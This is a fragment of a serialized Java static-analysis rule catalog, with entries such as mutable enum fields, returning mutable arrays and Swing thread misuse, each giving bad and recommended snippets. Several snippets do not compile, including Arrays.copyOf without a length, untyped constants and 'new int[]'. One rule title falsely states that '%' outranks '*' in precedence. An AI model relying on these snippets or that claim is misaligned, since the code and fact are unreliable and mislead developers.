Encapsulation",[],{"shortcode":1298,"title":1299,"description":1300,"category":20,"severity":55,"tags":1301,"isRecommended":57},"JAVA-E1039","Annotation check will always return false","Using [`AnnotatedElement.isAnnotationPresent()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/reflect/AnnotatedElement.html#isAnnotationPresent(java.lang.Class)) to check for an annotation whose retention policy is anything but [`RetentionPolicy.RUNTIME`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/annotation/RetentionPolicy.html#RUNTIME) will always evaluate to `false`.\n\nIf you can, change the retention policy of the offending annotation to runtime. Otherwise, consider using a different approach to check for such information.\n\n\u003C!--more-->\n\nIf an annotation's retention policy is not explicitly set to be `RetentionPolicy.RUNTIME`, it will not be visible at runtime through reflection.\n\n### Bad Practice\n\n```java\n@Retention(RetentionPolicy.SOURCE)\n@interface Bad {\n    // ...\n}\n\n// The default retention policy is RetentionPolicy.CLASS.\n@interface AlsoBad {}\n\n// ... elsewhere ...\n\nclass SomeClass {\n    @Bad\n    public void someMethod() {\n        // ...\n    }\n}\n\n// ... elsewhere ...\n\nMethod someMethod = SomeClass.class.getMethod(\"someMethod\");\n\n// This check will always fail!\nif (someMethod.isAnnotationPresent(\"Bad\") || someMethod.isAnnotationPresent(\"AlsoBad\")) {\n    // ...\n}\n```\n\n### Recommended\n\nIf possible, set the retention policy of the offending annotation to `RetentionPolicy.RUNTIME`. Otherwise, consider using a different method to check for the condition represented by the annotation.\n\n```java\n@Retention(RetentionPolicy.RUNTIME)\n@interface Good {}\n```\n\n## References\n- Oracle Java 11 JavaDocs - [`java.lang.annotation.Retention`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/annotation/Retention.html)\n- Oracle Java 11 JavaDocs - [`java.lang.reflect.AnnotatedElement.isAnnotationPresent()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/reflect/AnnotatedElement.html#isAnnotationPresent(java.lang.Class))",[],{"shortcode":1303,"title":1304,"description":1305,"category":20,"severity":55,"tags":1306,"isRecommended":57},"JAVA-E1041","Interface is unimplementable","This interface cannot be implemented because it declares one or more methods that clash with the names of methods defined in `java.lang.Object`.\n\nRename the methods that clash with `Object`'s declared methods so that there are no more conflicts.\n\n\u003C!--more-->\n\nThe methods defined in `Object` have certain specific properties:\n* Attempting to redeclare `Object`'s `final` methods in a class or interface with the same name and formal parameters will always fail with a compilation error.\n* Public overridable methods of `Object` (such as `toString()`) will similarly not allow overloads that have the same argument types but different return types.\n* Protected methods, such as `clone()` may be defined with a different return type in an interface without incident, but cannot ever be implemented, because the declarations present in both the interface and within `Object` would clash.\n\nThe third point in particular is not immediately apparent. But when a class attempts to inherit from an affected interface, `javac` will raise a compile error.\n\n### Bad Practice\n\n```java\ninterface SomeInterface {\n\n    int toString(); // This is a compile error.\n\n    void wait(); // wait is final in object, it cannot be overridden.\n\n    String clone(); // clone is protected in Object and will clash when this interface is implemented.\n}\n\nclass SomeClass implements SomeInterface {\n\n\n    @Override\n    String clone() { // This method's signature will clash with the one defined in Object.\n        return \"\";\n    }\n}\n```\n\n### Recommended\n\nGive the offending method(s) a different name to avoid clashes with `Object`'s members.\n\n## References",[],{"shortcode":1308,"title":1309,"description":1310,"category":20,"severity":55,"tags":1311,"isRecommended":57},"JAVA-E1069","Enum fields should not be mutable","Avoid declaring public, non-final fields within enums.\n\n\u003C!--more-->\n\nEnums are special classes in Java. When one declares the variants of an enum, they are actually declaring singleton instances of that enum.\n\nThe reason one cannot create new instances of an enum is that only the set of instances representing each variant of that enum are allowed to exist at any point.\n\n### Bad Practice\n\nConsider the following enum:\n\n```java\nenum SomeEnum {\n    A(\"222\"),\n    B(\"5555\"),\n    C(\"54465\");\n\n    public String pubField;\n\n    SomeEnum(String data) {\n        pubField = data;\n    }\n}\n```\n\nThis enum has one public field, `pubField`. Now, consider what happens if we make use of this enum's variants:\n\n```java\nSomeEnum var1 = SomeEnum.A;\n\n// prints \"222\"\nSystem.out.println(var1.pubField);\n\nvar1.pubField = \"otherValue\";\n\n// prints \"otherValue\"!\nSystem.out.println(SomeEnum.A.pubField);\n```\n\nModifying `pubField` from `var1` affects both the declaration as well as every other usage of `A`. This is because each enum variant is a singleton of its class, and only instances associated with variants can exist.\n\n### Recommended\n\nDeclare enum fields as final. If you require mutability within enums for whatever reason, use appropriate synchronization to ensure that any change to the enum field is thread-safe.\n\n```java\nenum SomeEnum {\n    A(\"222\"),\n    B(\"5555\"),\n    C(\"54465\");\n\n    private final Object LOCK = new Object();\n    private String field;\n\n    SomeEnum(String data) {\n        field = data;\n    }\n\n    /**\n     * Update one variant's value in a thread safe manner.\n     */\n    public void updateField(String newVal) {\n        synchronized(LOCK) {\n            field = newVal;\n        }\n    }\n}\n```",[],{"shortcode":1313,"title":1314,"description":1315,"category":20,"severity":55,"tags":1316,"isRecommended":57},"JAVA-E1080","The `%` operator has higher precedence than the `*` operator","This code seems to be multiplying the result of a modulus (`%`) operation without specifying the order of operations with parentheses. Such code may not work as expected.\n\n### Bad Practice\n\nAvoid compound expressions where subexpressions are left without parentheses.\n\n```java\nassert(i % 60 * 1000 == (i % 60) * 1000) // Succeeds\nassert(i % 60 * 1000 == i % (60 * 1000)) // !!! Fails\n```\n\n### Recommended\n\nRewrite the expression to correctly specify order of operations.\n\n```java\ni % (60 * 1000)\n```",[],{"shortcode":1318,"title":1319,"description":1320,"category":20,"severity":55,"tags":1321,"isRecommended":57},"JAVA-E1082","Missing enum elements in switch cases","Switch statements that have expression of an enum type and don't have the default label must specify all the enum elements in their cases.\n\n\u003C!--more-->\nEven if the current state of the application doesn't require certain enum elements to be considered in switch cases, a patch in the future may\nchange that. When this happens, and the programmer forgets to handle the additional enum elements, this will almost always result\nin a bug in the application. For this reason, it's highly encouraged to cover all the enum fields in cases of a switch statement.\n\n### Bad Practice\n\n```java\nenum Color {\n    RED,\n    BLUE\n}\n\npublic void test() {\n    Color color = getColor();\n    // Bad, missing `Color::BLUE` or `default`.\n    switch (color) {\n        case RED:\n            paintRed();\n            break;\n    }\n}\n```\n\nConsider specifying all the enum elements or specify a `default` case.\n\n### Recommended\n\n```java\nenum Color {\n    RED,\n    BLUE\n}\n\npublic void test() {\n    Color color = getColor();\n    switch (color) {\n        case RED:\n            paintRed();\n            break;\n\n        case BLUE:\n            paintBlue();\n            break;\n    }\n}\n```\n## References\n - StackOverflow - [How to ensure completeness in an enum switch?](https://stackoverflow.com/questions/16797529/how-to-ensure-completeness-in-an-enum-switch-at-compile-time)",[],{"shortcode":1323,"title":1324,"description":1325,"category":32,"severity":55,"tags":1326,"isRecommended":57},"JAVA-P1002","Inefficient `OutputStream` implementation","This class appears to inherit the `write(byte[], int, int)` method from `java.io.OutputStream` or `java.io.FilterOutputStream`, which renders it an inefficient implementation.\n\nAlways override `write(byte[], int, int)` suitably when inheriting from these types to avoid using an inefficient implementation.\n\n\u003C!--more-->\n\nThe default implementation of the array based `write` methods in `OutputStream` and `FilterOutputStream` just call the `write(int)` method in a loop.\n\nTaken from `java.io.OutputStream`'s source code:\n```java\npublic void write(byte b[], int off, int len) throws IOException {\n    Objects.checkFromIndexSize(off, len, b.length);\n    // len == 0 condition implicitly handled by loop bounds\n    for (int i = 0 ; i \u003C len ; i++) {\n        write(b[off + i]); // A straightforward loop...\n    }\n}\n```\n\nThis is sub-optimal and will reduce write performance. Unless a custom `OutputStream` delegates the array `write` method to a more efficient implementation, or implements the method itself, it is likely that writing multiple bytes at once will be handled inefficiently.\n\n### Bad Practice\n\n```java\npublic class CustomOutputStream extends OutputStream {\n    FileOutputStream underlyingImpl;\n\n    @Override\n    public void write(int b) {\n        underlyingImpl.write(b);\n    }\n\n    // This class delegates the implementation of the array write method to its parent class...\n}\n```\n\n### Recommended\n\nMake sure to override the array `write` method and either implement it efficiently, or pass on the data to a good implementation.\n\n```java\npublic class CustomOutputStream extends OutputStream {\n    FileOutputStream underlyingImpl;\n\n    @Override\n    public void write(int b) {\n        underlyingImpl.write(b);\n    }\n\n    @Override\n    public void write(byte[] b, int off, int len) {\n        // FileOutputStream efficiently implements this method.\n        underlyingImpl.write(b, off, len);\n    }\n\n}\n```\n\n## References\n\n- Oracle Java 8 Javadocs - [`java.io.OutputStream.write(byte[] b, int off, int len)`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/io/OutputStream.html#write(byte%5B%5D,int,int))\n- Oracle Java 8 Javadocs - [`java.io.FilterOutputStream.write(byte[] b, int off, int len)`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/io/FilterOutputStream.html#write(byte%5B%5D,int,int))",[],{"shortcode":1328,"title":1329,"description":1330,"category":39,"severity":55,"tags":1331,"isRecommended":57},"JAVA-S1049","Mutable fields should not directly be returned","A mutable field (which is either an array type or a class with public non-final fields) is returned directly (without being copied). This could result in the internal state of your API being exposed, or worse, open to manipulation.\n\n\u003C!--more-->\n\nThe side effects of modifying the returned data can range from unexplainable crashes to data theft or injection attacks.\n\n### Bad Practice\n\n```java\nclass FilteredOperationPerformer {\n    private final String[] blacklist = new String[] { \"a\", \"b\", \"c\" };\n\n    String[] getBlacklist() {\n        return blacklist; // Bad!\n    }\n\n    // ...\n}\n\n// Elsewhere...\n\nFilteredOperationPerformer fop = new FilteredOperationPerformer();\n\nString[] blacklistExternal = fop.getBlacklist();\n\nblacklistExternal[0] = \"Something else\";\n\nSystem.out.println(\"External blacklist entries are:\");\nfor (String s : blacklistExternal) {\n    System.out.println(s);\n}\n\nSystem.out.println(\"\nInternal blacklist entries are:\");\nfor (String s : fop.getBlacklist()) {\n    System.out.println(s);\n}\n```\n\nThe output of this code looks like this:\n\n```\nExternal blacklist entries are:\nSomething else\nb\nc\n\nInternal blacklist entries are:\nSomething else                  \u003C---- !!!\nb\nc\n```\n\nWhile the expectation may be that the internal `blacklist` value would not be affected by a change in an external value, it is still affected. This is because the reference returned by `getBlacklist()` points to the same `String[]` object as the inner `blacklist` value.\n\n### Recommended\n\nUse the `Arrays.copyOf()` method to make a copy of an array when returning it.\n\n```java\nString[] getBlacklist() {\n    return Arrays.copyOf(blacklist);\n}\n```\n\nIf you need to expose a field of a mutable type, either create a new object and copy over the data and return the copied object, or consider adding a copy method to the mutable type which would create a new copy.\n\n```java\n\nSomeMutableClass getInternalData() {\n\n    // Here, a copy constructor has been defined\n    // for the `SomeMutableClass` type which will\n    // properly copy over all fields of the object.\n    return new SomeMutableClass(internalData);\n}\n\n```\n\nDeep copies in Java are not very well supported and generally rely on tricks like [abuse of the serialization API or using external libraries](https://stackoverflow.com/questions/64036/how-do-you-make-a-deep-copy-of-an-object) to clone objects. Whatever method you choose, be aware of the risks and pitfalls of performing a clone operation on an object.\n\n## References\n- Oracle Java 11 JavaDocs - [`java.util.Arrays.copyOf(T[], int)`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Arrays.html#copyOf(T%5B%5D,int))",[],{"shortcode":1333,"title":1334,"description":1335,"category":16,"severity":55,"tags":1336,"isRecommended":57},"JAVA-W1017","Type parameter shadows another type","Avoid giving type parameters the same name as other types, or naming types with the same names as type parameters.\n\n\u003C!--more-->\n\nIt is legal to name a type parameter anything, including the name of a pre-existing type in Java, and, though inadvisable, it is possible to name a class or interface with a single uppercase character, similar to the usual names of type parameters.\n\nIn either case, it is possible that a type may have the same name as a type parameter. This is not a good idea, because type parameters take precedence over declared types in scope.\n\n### Bad Practice\n\nHere, `java.lang.String` (which is always in scope) is shadowed by the type parameter `String`.\n\n```java\npublic \u003CString> void a(String s) {\n    String s1 = s;\n}\n```\n\nSimilarly, types which have names similar to type parameters will be shadowed as well:\n\n```java\nclass T {\n    @Override\n    public String toString() {\n        return \"T\";\n    }\n}\n\n// Here, T refers t the type parameter, not the local type.\n\u003CT> void a(T t) {\n    T u = t;\n}\n```\n\n### Recommended\n\nType parameters are by convention named as single capital letters, such as `T`, or `V`. Similarly, types are in general descriptively named, and should not be named like type parameters.\n\nEnsure that type parameters do not have the same name as any imported or declared types in a file. Also ensure that you do not declare a type that could be shadowed by a type parameter; ensure that type names are descriptive.\n\n## References\n\n- Java 11 Language Specification - [section 6.4](https://docs.oracle.com/javase/specs/jls/se11/html/jls-6.html#jls-6.4) - Shadowing and Obscuring",[],{"shortcode":1338,"title":1339,"description":1340,"category":16,"severity":55,"tags":1341,"isRecommended":57},"JAVA-W1068","Variable is checked for `null` twice","There is no point in repetitively checking if a variable is null if the variable hasn't been written between those checks.\n\n\u003C!--more-->\nSuch checks are useless and can only lead to confusion. Therefore, consecutive null checks using methods such as `checkNotNull()`,\n`verifyNotNull()`, and `requireNonNull()` should be avoided.\n\n### Bad Practice\n\n```java\nList\u003CString> strings = getStrings();\nObjects.requireNonNull(strings);\n// ...a bunch of statements that don't modify the variable `strings`.\nObjects.requireNonNull(strings); // Redundant check.\n```\n\n### Recommended\n\nConsider removing redundant null checks.\n\n```java\nList\u003CString> strings = getStrings();\nObjects.requireNonNull(strings);\n```\n\n## References\n- Oracle 8 Javadocs - [Objects.requireNonNull()](https://docs.oracle.com/javase/8/docs/api/java/util/Objects.html#requireNonNull-T-)\n- Guava 19 JavaDocs - [Preconditions.checkNotNull()](https://guava.dev/releases/19.0/api/docs/com/google/common/base/Preconditions.html#checkNotNull(T))\n- Guava 19 JavaDocs - [Verify.verifyNotNull()](https://guava.dev/releases/19.0/api/docs/com/google/common/base/Verify.html#verifyNotNull(T))",[],{"shortcode":1343,"title":1344,"description":1345,"category":16,"severity":55,"tags":1346,"isRecommended":57},"JAVA-W1023","Zip entries should not be empty","Zip file entries should not be ended after writing 0 bytes of data.\n\n\u003C!--more-->\n\nJava's [`ZipOutputStream`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/zip/ZipOutputStream.html) class allows one to build a zip archive file by file. To do so, a new [`ZipEntry`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/zip/ZipEntry.html) structure must be added to the archive through `ZipOutputStream.putNextEntry()`, followed by the bytes of the file itself, then a call to `ZipOutputStream.closeEntry()`.\n\nThe `ZipEntry` class only holds data regarding a file, not the file itself. There is always a possibility that the developer will forget to write bytes to the archive after creating a new entry. This issue will be raised if there is a call to `putNextEntry()` followed by a call to `closeEntry()`, without a call to `write()` in between.\n\n### Bad Practice\n\n```java\nZipOutputStream zos = ...;\n\n// ...\n\nZipEntry entry = new ZipEntry(...);\n\nzos.putNextEntry(entry);\n// No call to write!\nzos.closeEntry();\n```\n\n### Recommended\n\nMake sure to actually write bytes for each created zip entry.\n\n```java\nzos.putNextEntry(entry);\nzos.write(...);\nzos.closeEntry();\n```\n\n## Exceptions\n\nIf your intent is to explicitly create an empty file in the zip archive, you can safely disregard this issue. Just make sure there is no mistake in your logic.\n\n## References\n\n- Oracle Java 11 JavaDocs - [`java.util.zip.ZipOutputStream`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/zip/ZipOutputStream.html)\n-",[],{"shortcode":1348,"title":1349,"description":1350,"category":16,"severity":55,"tags":1351,"isRecommended":57},"JAVA-W1027","`toString()` may not work as expected for array types","This code appears to call `toString()` on an array type (like `String[]`). This will only print out the address of this array in the Java heap, and will not print its contents at all.\n\nConsider using [`Arrays.toString(Object[])`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Arrays.html#toString(java.lang.Object%5B%5D)) or [`Arrays.deepToString(Object[])`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Arrays.html#deepToString(java.lang.Object%5B%5D)) to convert the array into a string instead.\n\u003C!--more-->\n\nJava's native array types simply inherit their implementation of methods such as `toString()`, `equals(Object)` and `hashCode()` from `java.lang.Object`. Thus, calling these methods directly is generally not useful for most purposes.\n\nYou can use [`java.util.Arrays.toString(Object[])`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Arrays.html#toString(java.lang.Object%5B%5D)) or [`java.util.Arrays.deepToString(Object[])`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Arrays.html#deepToString(java.lang.Object%5B%5D)) (if you want to recursively stringify a nested array) instead to properly take the array's elements into account.\n\n### Bad Practice\n\n```java\nString[] strs = ...;\n\nSystem.out.println(strs.toString()); // Doesn't print the whole array!\n```\n\n### Recommended\n\n```java\nSystem.out.println(Arrays.toString(strs));\n```\n\n## References\n\n- StackOverflow - [What's the simplest way to print a Java array?](https://stackoverflow.com/questions/409784/whats-the-simplest-way-to-print-a-java-array)",[],{"shortcode":1353,"title":1354,"description":1355,"category":16,"severity":55,"tags":1356,"isRecommended":57},"JAVA-W1035","Classes that contain only static members should not be instantiated","This code seems to be creating an instance of a class with only static members. Such a class does not need to be instantiated, since all members can be accessed with just the class itself.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n\nfinal class StaticHolder {\n    public final static Object THING1 = new Object();\n    public final static Object THING2 = new Object();\n}\n\n// ... elsewhere ...\n\nStaticHolder someHolder = new StaticHolder();\n\n// OR\n\nObject thing = new StaticHolder().THING1; // Unnecessary!\n```\n\n### Recommended\n\nUse the class instance directly.\n\n```java\nObject thing = StaticHolder.THING1;\n```",[],{"shortcode":1358,"title":1359,"description":1360,"category":16,"severity":55,"tags":1361,"isRecommended":57},"JAVA-W1037","Local variables should not be assigned in return statements","A local variable is being assigned within a return statement. This may be either a typo in a comparison or an unnecessary operation.\n\nReview this code and either directly return the local variable or convert the assignment into a comparison as intended.\n\n\u003C!--more-->\n\n### Bad Practice\n\nConsider the following two (rather contrived) examples:\n\n**Typos**\n\n```java\nBoolean checkForSomething(int s) {\n    return s = 3;\n}\n```\n\nHere, this method returns a `Boolean` value, but its return statement appears to return the result of assigning an `int` value. This code will fail to compile. It is likely that this was caused by the omission of an extra `=` character, turning the comparison into an assignment.\n\n**Useless operations**\n\n```java\nBoolean return4() {\n    int s;\n\n    return s = 4;\n}\n```\n\nHere, the method returns an integer value, but its return statement assigns to `s` within the return statement itself. This works because when treated as expressions, assignments evaluate to the assigned value.\n\nThis is also needless, since the same effect could be achieved by simply returning the assigned value directly.\n\n### Recommended\n\nIf the assignment is a typo, just change the `=` into a more suitable operator.\n\n```java\nBoolean checkForSomething(int s) {\n    return s != 3;\n}\n```\n\nIf it is just a superfluous operation, just return the assigned expression:\n\n```java\nBoolean return4() {\n    return 4;\n}\n```\nIn this case, `s` can be removed entirely, since its only usage is within the erroneous assignment.",[],{"shortcode":1363,"title":1364,"description":1365,"category":16,"severity":55,"tags":1366,"isRecommended":57},"JAVA-W1039","Anonymous classes should not contain unused non-overridden methods","A non-overridden method is defined within an anonymous class, which is not used within that class at all.\n\nSuch a method cannot be called outside of the anonymous class in most cases, meaning it is a useless declaration.\n\n\u003C!--more-->\n\nBecause anonymous classes have no names, there is no way at runtime for code outside an anonymous class to resolve any methods declared within them. The only way for an anonymous class to be interacted with by any other object is to override methods that exist in the parent class/interface(s) of the anonymous class.\n\nDo note that there are still a number of ways to access such methods, through reflection, and other [tricks](https://stackoverflow.com/questions/10800678/can-i-access-new-methods-in-anonymous-inner-class-with-some-syntax).\n\n### Bad Practice\n\n```java\nObject anon = new Runnable() {\n    @Override\n    public void run() {\n        // ...\n    }\n\n    // This method my be public, but it can't be called from outside.\n    public void thing() {\n        System.out.println(\"thing\");\n    }\n}\n\nanon.thing(); // This won't compile!\n```\n\n### Recommended\n\nIf you wish to create new methods to be called by external code, consider creating a proper class, or an inner (static) class that *can* have new methods.\n\n```java\nclass CustomRunnable extends Runnable {\n\n    @Override\n    public void run() {\n        // ...\n    }\n\n    public void thing() {\n        System.out.println(\"thing\");\n    }\n\n}\n\nCustomRunnable cr = new CustomRunnable();\n\ncr.thing(); // this works!\n```\n\n## References\n\n- Stackoverflow - [Can I access new methods in anonymous inner class with some syntax?](https://stackoverflow.com/questions/10800678/can-i-access-new-methods-in-anonymous-inner-class-with-some-syntax)",[],{"shortcode":1368,"title":1369,"description":1370,"category":16,"severity":55,"tags":1371,"isRecommended":57},"JAVA-W1042","Overly generic exceptions should not be thrown","`throws` clauses should not contain generic exception types such as `Throwable`, `Exception`, or `RuntimeException`.\n\nInstead, extend `RuntimeException` and create more specific exception types which are relevant to your use case.\n\u003C!--more-->\n\nThis issue will be reported for method and constructor declarations with `throws` clauses that contain any of the following exception types:\n\n- `java.lang.Throwable`\n- `java.lang.Exception`\n- `java.lang.RuntimeException`\n\n### Bad Practice\n\nAvoid using overly generic exception types:\n```java\npublic float getPercent() throws RuntimeException { ... }\n```\n\n### Recommended\n\nUse a more specific exception type instead.\n\n```java\nclass CalculationException extends RuntimeException {\n    // ...\n}\n\n// ...\n\npublic float getPercent() throws CalculationException { ... }\n```",[],{"shortcode":1373,"title":1374,"description":1375,"category":16,"severity":55,"tags":1376,"isRecommended":57},"JAVA-W1044","`instanceof` check with a known null value will always return false","This `instanceof` test will always return false, since the value being checked is guaranteed to be `null`.\n\nAlthough this is safe, make sure it isn't an indication of some misunderstanding or some other logical error.\n\n\u003C!--more-->\n\nJava's `instanceof` operator will return false if given a `null` value.\n\n### Bad Practice\n\n```java\nString alwaysNull = null;\n\n// ...\n\nif (alwaysNull is CharSequence) { // will never be true!\n\n}\n```\n\n### Recommended\n\nCheck if there is some missing operation that should be performed before the `instanceof` check.",[],{"shortcode":1378,"title":1379,"description":1380,"category":16,"severity":55,"tags":1381,"isRecommended":57},"JAVA-W1059","Interface only declares static final fields","Interfaces should not contain only static final fields.\n\n\u003C!--more-->\nUsing interfaces as bags of constants is considered bad practice in Java.\n\nHaving fields declared in an interface at all is a questionable design decision, but it may be justified if the fields have some significance to the implementors of the interface.\n\nUsing an interface to hold constants also imposes an unintended commitment: if some type inherits from such an interface but does not need those constants, the subtype is expected to keep the inheritance relation anyway to avoid breaking [binary compatibility](https://docs.oracle.com/javase/specs/jls/se7/html/jls-13.html).\n\nBinary compatibility guarantees that (among other things) if a type inherits from another type, it will continue to do so in the future. This can affect the efficiency of development (Because recompilation will take longer), as well as API stability in production (If this code is part of the public API of a library).\n\n### Bad Practice\n\n```java\ninterface SomeInterface {\n    String STRING = \"somestring\";\n    double PI = 3.14\n}\n```\n\n### Recommended\n\nConsider moving the constants to classes that actually use them.\n\n```java\npublic class MyKlass implements SomeInterface {\n    private static final STRING = \"somestring\";\n    private static final PI = 3.14;\n}\n```\n\nIf the constants are being used in more than one class, consider defining a new final class solely for the purpose of holding the constants.\n\n```java\npublic final class Constants {\n    public static final STRING = \"somestring\";\n    public static final PI = 3.14;\n\n    // Prevent creating instances of this class.\n    private Constants() {}\n}\n\npublic class Klass1 {\n    public void method1() {\n        use(Constants.STRING);\n        // ..rest of the code\n    }\n}\n\npublic class Klass2 {\n    public void method2() {\n        use(Constants.PI);\n        // ..rest of the code\n    }\n}\n```\n\n## References\n- StackOverflow - [Why putting static final fields in an interface is bad?](https://stackoverflow.com/a/2659740)\n- Wikipedia - [Constant Interface](https://en.wikipedia.org/wiki/Constant_interface)",[],{"shortcode":1383,"title":1384,"description":1385,"category":20,"severity":55,"tags":1386,"isRecommended":57},"JAVA-W1060","Static field accessed before being written","Static members should not be accessed before being written.\n\n\u003C!--more-->\nAs per the [Java Language Specification](https://docs.oracle.com/javase/specs/jls/se7/html/jls-4.html#jls-4.12.5), every variable in a program must have a value before it is used.\nIf a field (static or not) in some class is not initialized explicitly, the compiler will initialize it with a default value. With static initializers, this could become a problem.\n\nA class is allowed to have multiple static initialization block. All static initialization blocks execute in the order they are declared in a source file.\nIf a static initializer block accesses (reads) a static field that is assigned a value further down in some other static initializer block, such an access would evaluate to the default value that is assigned by the Java compiler. This might not be desired.\n\n### Bad Practice\n\n```java\nclass Klass {\n    private static int value;\n\n    static {\n        if (value > 40) { // `value` is 0 here.\n            // ...\n        }\n    }\n\n    static {\n        value = 10;\n    }\n\n}\n```\n\nThe following snippet fails to compile; accessing `value` in the static block is an [incorrect forward reference](https://docs.oracle.com/javase/specs/jls/se7/html/jls-8.html#jls-8.3.2.3).\n\n```java\nclass A {\n    static {\n        System.out.println(value); // This is a compile error.\n    }\n\n    private static int value = 10;\n}\n```\n### Recommended\n\nConsider initializing all the static fields.\n\n```java\nclass Klass {\n    private static int value = 10;\n\n    static {\n        access(value); // `value` is 10, as expected.\n    }\n}\n```\n\nAlternatively, rearrange your static blocks so that all static fields have a value before they are accessed.\n\n```java\nclass Klass {\n    private static int value;\n\n    static {\n        value = 10;\n    }\n\n    static {\n        access(value); // `value` is 10 here.\n    }\n}\n```\n\n## References\n- StackOverflow - [The order of execution of multiple static initialization blocks](https://stackoverflow.com/a/10011377)",[],{"shortcode":1388,"title":1389,"description":1390,"category":16,"severity":55,"tags":1391,"isRecommended":57},"JAVA-W1061","`@Expensive`/`@WorkerThread` annotated method should not override unannotated super method","An overriding method should not be marked `@Expensive` or `@WorkerThread` if its super method is not annotated as such.\n\n\u003C!--more-->\nIt's recommended to bump all such annotations to the interface or the super class method declaration that the outside world will be interacting with.\n\nIn Java, it is encouraged to work with abstract interfaces and/or classes. If some implementation of a method may turn out to be expensive,\nusers of the method must be aware of that. Annotating subtype methods has the nasty implication that the 3rd party code which uses the abstract api\nwill have no way of knowing if a call to that method turns out to be expensive until it is benchmarked. This is a contract violation; a method\nthat behaves a certain way doesn't fully specify the behavior at the API boundary.\n\n### Bad Practice\n\n```java\ninterface Service {\n    public void maybeExpensive();\n}\n\nclass Subtype implements Service {\n    @Override\n    @Expensive\n    public void maybeExpensive() {\n        // ...some expensive job\n    }\n}\n```\n\n### Recommended\n\nConsider annotating supertype methods.\n\n```java\ninterface Service {\n    @Expensive\n    public void maybeExpensive();\n}\n\nclass Subtype implements Service {\n    @Override\n    @Expensive\n    public void maybeExpensive() {\n        // ...some expensive job\n    }\n}\n```\n\n## References\n- StackOverflow - [what are method contracts & method specifications?](https://stackoverflow.com/questions/29482276/what-are-method-contracts-method-specifications)",[],{"shortcode":1393,"title":1394,"description":1395,"category":20,"severity":55,"tags":1396,"isRecommended":57},"JAVA-W1062","Wrong thread for swing method invocation","Methods `show()`, `setVisible()`, and `pack()` must not be invoked on the main thread.\n\n\u003C!--more-->\nWith each invocation, these methods create the peer for the associated `JFrame`. Creation of the peer involves creation of the event dispatch thread.\nAt this point, the event dispatch thread could be in the middle of notifying listeners while `show()`, `setVisible()`, or `pack()` is still executing.\nAs a result, we could have two threads going through the Swing component-based GUI at the same time, which is a serious issue that might lead to deadlocks or other multithreading bugs.\n\n### Bad Practice\n\n```java\npublic void method() {\n    // These are problematic.\n    frame.show();\n    frame.setVisible(true);\n    frame.pack();\n}\n```\n\n### Recommended\n\nConsider calling these methods on the event dispatch thread.\n\n```java\npublic void method() {\n    SwingUtilities.invokeLater(new Runnable() {\n        @Override\n        public void run() {\n            frame.show();\n            frame.setVisible(true);\n            frame.pack();\n        }\n    }\n}\n```\n\n## References\n- Spotbugs - [Certain swing methods need to be invoked in the main thread](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#sw-certain-swing-methods-need-to-be-invoked-in-swing-thread-sw-swing-methods-invoked-in-swing-thread)",[],{"shortcode":1398,"title":1399,"description":1400,"category":16,"severity":55,"tags":1401,"isRecommended":57},"JAVA-W1065","Concrete collection type used in method declaration","Concrete collection types (such as `ArrayList`, `HashMap`, etc.)  should not be used in a `public` method's signature.\n\n\u003C!--more-->\nJava encourages the use of abstract types/interfaces at the API boundary over concrete types. This helps one design generic APIs\nthat are easy to modify and extend.\n\nAlthough designing generic APIs is generally preferable, one should especially emphasize their use over concrete types\nwhen elements of the collection API are involved. This is because almost all non-trivial Java applications depend heavily on abstract types defined in Java's\ncollection framework.\n\n### Bad Practice\n\n```java\n// Return type is `ArrayList` instead of `List`.\npublic ArrayList\u003CInteger> method() {\n    // ..rest of the code\n}\n\n// Parameter type is `HashMap` instead of `Map`.\npublic void methodWithParams(HashMap\u003CString, String> demo) {\n    // ..rest of the code\n}\n```\n\n### Recommended\n\nConsider using abstract types in return values and parameters of `public` methods.\n\n```java\npublic List\u003CInteger> method() {\n    // ..rest of the code\n}\n\npublic void methodWithParams(Map\u003CString, String> demo) {\n    // ..rest of the code\n}\n```\n\n## References\n- StackOverflow - [Why we should use interface instead of concrete types?](https://stackoverflow.com/questions/19176781/why-we-should-use-interface-instead-of-concrete-types)\n- Oracle Java Documentation - [Polymorphism](https://docs.oracle.com/javase/tutorial/java/IandI/polymorphism.html)",[],{"shortcode":1403,"title":1404,"description":1405,"category":16,"severity":55,"tags":1406,"isRecommended":57},"JAVA-W1066","Method returning collection/array type returns `null` instead","`null` should not be returned from methods that are supposed to return collection instances or arrays.\n\n\u003C!--more-->\nReturning `null` from such methods results in uglier code because now every caller has to check if the method has returned `null`.\nIf the caller fails to do this, there's a chance that executing such code will result in a `NullPointerException`.\n\nWhen dealing with collections or arrays, the absence of values can usually be communicated by returning an empty instance instead of `null`.\nThis is much more convenient because this rids the caller from the responsibility of checking for `null` every time this\nmethod is called.\n\n### Bad Practice\n\n```java\npublic List\u003CInteger> method() {\n    // ... method body\n\n    if (/* some condition */)\n        return null;\n}\n\npublic int[] m2() {\n    // ... method body\n\n    if (/* some condition */)\n        return null;\n}\n```\n\n### Recommended\n\nConsider returning empty collection instances or arrays instead of `null`.\n\n```java\npublic List\u003CInteger> method() {\n    // ... method body\n\n    if (/* some condition */)\n        return Collections.emptyList();\n}\n\npublic int[] m2() {\n    // ... method body\n\n    if (/* some condition */)\n        return new int[];\n}\n```\n\n## References\n- StackOverflow - [Is it better to return null or empty collection?](https://stackoverflow.com/questions/1969993/is-it-better-to-return-null-or-empty-collection)\n- CMU - [Return an empty array or collection instead of 